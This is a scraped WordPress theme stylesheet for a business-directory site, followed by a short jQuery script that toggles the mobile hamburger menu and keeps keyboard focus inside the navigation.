#directorist.atbd_wrapper .atbd_all_categories .atbd_category_single.atbd_category_no_image .cat-name {
    font-size: 21px;
    font-weight: 700;
}
#directorist.atbd_wrapper .atbd_all_categories .atbd_category_single.atbd_category_no_image .cat-count span:first-child {
    padding: 0;
}
#directorist.atbd_wrapper .atbd_all_categories .atbd_category_single:not(.atbd_category_no_image) figure figcaption {
    background: rgb(0 0 0 / 40%);
}
.directorist-listing-single .directorist-listing-single__info .directorist-listing-title {
    font-weight: 700;
}
.directorist-listing-single .directorist-listing-single__info .directorist-listing-single__info--list ul li a{
    color: #747474;
}
.directorist-listing-single .directorist-listing-single__meta .directorist-listing-single__meta--left .directorist-listing-category a{
     color: #747474;   
}
.directorist-listing-details .directorist-listing-details__text p{
        color: #747474;    
}
.directorist-details-info-wrap .directorist-single-info .directorist-single-info__value{
      color: #747474;     
}

.directorist-sidebar .atbd_widget .default-ad-search .check-btn label span i {
    color:  #747474;
}
.directorist-author-profile-wrap .directorist-author-avatar .directorist-author-avatar__info p {
    color:  #747474;
}
.directorist-author-info-widget .directorist-author-info-list__item {
    color:  #747474
}
.directorist-author-info-widget .directorist-author-info-list__item .directorist-info a {
    color:  #747474;
}
.directorist-advanced-filter__basic--element .directorist-search-field .directorist-btn-ml {
    color:  #747474;
}
.directorist-advanced-filter__advanced--element .directorist-search-field .directorist-btn-ml {
    color:  #747474;
}
.check-btn label span i {
    color:  #747474;
}
.directorist-listing-single .directorist-listing-single__info .directorist-listing-single__info--list ul li a {
    color:  #747474;
}
.directorist-listing-single .directorist-listing-single__info .directorist-listing-single__info--excerpt p {
    color:  #747474;
}
.directorist-listing-single .directorist-listing-single__meta .directorist-listing-single__meta--left .directorist-listing-category a {
    color:  #747474;
}
.directorist-listing-single.directorist-listing-no-thumb .directorist-listing-single__info--list ul li a {
    color:  #747474;
}
.directorist-listing-single.directorist-listing-no-thumb .directorist-listing-single__info--excerpt p {
    color:  #747474;
}
.directorist-listing-details .directorist-listing-details-tagline {
    color:  #747474
}
.directorist-listing-details .directorist-listing-details__text p {
    color:  #747474;
}
.directorist-details-info-wrap .directorist-single-info .directorist-single-info__label {
    color:  #747474;
}
.directorist-details-info-wrap .directorist-single-info .directorist-single-info__value {
    color:  #747474
}

.directorist-details-info-wrap .directorist-single-info .directorist-single-info__value a {
    color:  #747474
}
.directorist-user-dashboard-tabcontent .directorist-dashboard-pagination .page-numbers {
    color:  #747474;
}
.directorist-search-contents .directorist-search-form-top .directorist-search-field .directorist-btn-ml {
    color:  #747474;
}
.directorist-search-contents .directorist-btn-ml:after {
    background-color:  #747474;
}
.directorist-search-field .directorist-location-js+.address_result ul li a {
    color:  #747474;
}
.directorist-zipcode-search .directorist-search-country ul li a {
    color:  #747474;
}

.directorist-listing-details .directorist-listing-details__listing-title,.directorist-single-wrapper .directorist-card__header .directorist-card__header--title,
.directorist-review-submit__header h3,
.directorist-review-content .directorist-review-content__header h3{
    font-weight: 700;
}



.directorist-container-fluid {
    padding-left: 0;
    padding-right: 0;
}
.section-spacing {
    padding: 70px 0;
}
.section-headings {
    text-align: center;
    margin-bottom: 50px;
}
.cta-section {
    padding: 90px 0;
    text-align: center;
}
.banner-section {
    padding: 100px 0;
}
.directorist-search-contents .directorist-listing-category-top {
    display: none;
}



.banner-section span {
    color: #FFFFFF;
    font-size: 20px;
    font-weight: 400;
}
.banner-section h1 {
    color: #FFFFFF;
    font-size: 55px;
}
.section-headings h2 {
    font-size: 34px;
    font-weight: 700;
}
.section-headings span {
    font-size: 16px;
}


.cta-section span {
    display: block;
}


.cta-section,.banner-section {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}


a.btn-default {
    font-weight: normal;
    text-transform: capitalize;
    background-color: #23C8B9;
    color: #fff;
    cursor: pointer;
    padding: 15px 28px;
    border-radius: 3px !important;
    display: inline-block;
}
a.btn-default:hover {
    background: #222!important;
    color: #fff;
}
.cta-section a.btn-default {
    margin-top: 30px;
}


.pricing .price_action .price_action--btn, #directorist.atbd_wrapper .btn-primary, .default-ad-search .submit_btn .btn-default, .atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic, #directorist.atbd_wrapper .at-modal .at-modal-close, .atbdp_login_form_shortcode #loginform p input[type=submit], .atbd_manage_fees_wrapper .table tr .action p .btn-block, #directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn, #directorist.atbd_wrapper .ezmu__btn, .default-ad-search .submit_btn .btn-primary, .directorist-btn.directorist-btn-primary, .directorist-content-active .widget.atbd_widget .directorist .btn, .directorist-btn.directorist-btn-dark, .atbd-add-payment-method form .atbd-save-card, #bhCopyTime, #bhAddNew, .bdb-select-hours .bdb-remove, .directorist-form-image-upload-field .ezmu__btn.ezmu__input-label, .directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn {
    background: #23C8B9!important;
}

header#masthead {
    box-shadow: 0 0 5px rgba(62,64,69,.1);
}


.section-overlay:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 34%);
    content: "";
}
.section-overlay {
    position: relative;
}


.cta-section h2 {
    color: #fff;
}
.cta-section span {
    color: #fff;
}

h2.comments-title {
    font-size: 21px;
}


.directorist-single {
    padding: 60px 0;
}
.directorist-single.directorist-container {
    background: #f6f7f9;
}
.single .directorist-card {
    border: none;
}
.single .widget.atbd_widget, .single .widget.atbd_widget[id^=bd], .single .widget.atbd_widget[id^=dcl]{
      border: none;  
}
.slickSliderImages {
    display: none;
}
.slickSliderImages.slick-initialized {
    display: block;
}
.widget.atbd_widget ul,.widget.atbd_widget ol{
    padding: 20px 30px !important; 
}
.widget.atbd_widget .atbdp ul {
    padding: 0 !important;
}
.widget.atbd_widget .atbdp ol {
    padding: 0 !important;
}


.atbd_widget.widget h2.wp-block-heading {
    font-size: 20px;
    padding: 15px 30px;
    border-bottom: 1px solid #eff1f6;
    margin-bottom: 0;
}
.directorist-card__header.directorist-flex.directorist-justify-content-between {
    display: none;
}
.widget.atbd_widget[id^=bd] .atbd_author_info_widget .atbd_widget_contact_info ul li .directorist-icon-mask, .widget.atbd_widget[id^=dcl] .atbd_author_info_widget .atbd_widget_contact_info ul li .directorist-icon-mask, .widget.atbd_widget .atbd_author_info_widget .atbd_widget_contact_info ul li .directorist-icon-mask {
    top: 3px;
}
.widget.atbd_widget .atbd_author_info_widget .atbd_widget_contact_info ul li .atbd_info {
    word-break: break-all;
}
#directorist.atbd_wrapper .btn-primary, .default-ad-search .submit_btn .btn-default, .atbdp_login_form_shortcode #loginform p input[type=submit], .default-ad-search .submit_btn .btn-primary, .directorist-btn.directorist-btn-primary, .directorist-content-active .widget.atbd_widget .directorist .btn, .atbd-add-payment-method form .atbd-save-card, .directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn {
    border: none;
}
form#atbdp-contact-form-widget {
    text-align: left;
}
.single-at_biz_dir {
    background: #f6f7f9;
}
.single-at_biz_dir header#masthead {
    background: #fff;
}
.directorist-signle-listing-top.directorist-flex.directorist-align-center.directorist-justify-content-between {
    display: none;
}
.plasmaSlider {
    width: 100% !important;
}

.header-add-listing a {
    font-size: 16px;
    font-weight: 400;
    background-color: #23C8B9;
    border-radius: 3px 3px 3px 3px;
    padding: 9px 14px !important;
    color: #fff !important;
}
.header-add-listing a:hover{
    background: #222!important;
}

p.site-title {
    margin-bottom: 0;
}
.site-info a {
    color: #23C8B9;
}
.site-info p {
    margin: 0;
}

.social-icons span {
    display: inline-block;
    font-size: 18px;
    margin: 0 4px;
}
.social-icons span:last-child {
    margin-right: 0;
}
p.site-description {
    margin: 0;
}
.header-navigation {
    display: flex;
    align-items: center;
}

.social-icons {
    margin-left: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://jobdxb.com/wp-content/themes/bizdirectory/assets/js/custom.js?ver=1.0
body_size: 150
content:
(function($) {

  $("#hamburger-menu").click(function(event) {
    event.stopPropagation();
    $(".header-navigation").addClass("open");

  });

    $(".close-menu").click(function(event) {
    event.stopPropagation();
    $(".header-navigation").removeClass("open");

  });

  $("#hamburger-menu").keypress(function(e) {
    var key = e.which;
    if (key == 13) // the enter key code
    {
      $(".header-navigation").addClass("open");
    }
  });

  $(".close-menu").keypress(function(e) {
    var key = e.which;
    if (key == 13) // the enter key code
    {
      $(".header-navigation").removeClass("open");
    }
  });

})(jQuery);

if (jQuery(window).width() < 991){
  const  bizdirectory_focusableElements =
  'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
const bizdirectory_modal = document.querySelector('nav#site-navigation'); 

const bizdirectory_firstFocusableElement = bizdirectory_modal.querySelectorAll(bizdirectory_focusableElements)[0]; 
const bizdirectory_focusableContent = bizdirectory_modal.querySelectorAll(bizdirectory_focusableElements);
const bizdirectory_lastFocusableElement = bizdirectory_focusableContent[bizdirectory_focusableContent.length - 1];


document.addEventListener('keydown', function(e) {
let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

if (!isTabPressed) {
  return;
}

if (e.shiftKey) { // if shift key pressed for shift + tab combination
  if (document.activeElement === bizdirectory_firstFocusableElement) {
    bizdirectory_lastFocusableElement.focus(); // add focus for the last focusable element
    e.preventDefault();
  }
} else { // if tab key is pressed
  if (document.activeElement === bizdirectory_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
    bizdirectory_firstFocusableElement.focus(); // add focus for the first focusable element
    e.preventDefault();
  }
}
});

bizdirectory_firstFocusableElement.focus();}